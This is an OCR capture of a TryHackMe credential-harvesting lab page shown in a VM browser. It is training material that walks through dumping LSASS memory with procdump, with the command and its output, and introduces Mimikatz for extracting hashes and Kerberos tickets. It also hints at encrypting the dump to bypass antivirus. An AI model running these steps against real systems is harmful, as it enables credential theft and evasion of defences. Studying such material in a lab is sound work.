 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:24
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 12m 30s ? Add 1 hour Terminate
extract NTLM hashes offline.
Note: if we try this on the provided VM, you should get an error the first time this is run, until we fix the registry value in the Protected LSASS section later in
this task.
Copy the dumped process to the Mimikatz folder.
Copying the LSASS Dumped file
C:\Users\Administrator>copy C:\Users\ADMINI~1\AppData\Local\Temp\2\lsass.DMP C:\Tools\Mimikatz\lsass.DMP
1 file(s) copied.
Sysinternals Suite
An alternative way to dump a process if a GUI is not available to us is by using ProcDump. ProcDump is a Sysinternals process dump utility that runs from the
command prompt. The SysInternals Suite is already installed in the provided machine at the following path: c:\Tools\SysinternalsSuite
We can specify a running process, which in our case is lsass.exe, to be dumped as follows,
Dumping the LSASS Process using procdump.exe
c:\>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:09:33] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump-1.dmp
[09:09:33] Dump 1 writing: Estimated dump file size is 162 MB.
[09:09:34] Dump 1 complete: 163 MB written in 0.4 seconds
[09:09:34] Dump count reached.
Note that the dump process is writing to disk. Dumping the LSASS process is a known technique used by adversaries. Thus, AV products may flag it as malicious.
In the real world, you may be more creative and write code to encrypt or implement a method to bypass AV products.
MimiKatz
Mimikatz is a well-known tool used for extracting passwords, hashes, PINs, and Kerberos tickets from memory using various techniques. Mimikatz is a post-
exploitation tool that enables other useful attacks, such as pass-the-hash, pass-the-ticket, or building Golden Kerberos tickets. Mimikatz deals with operating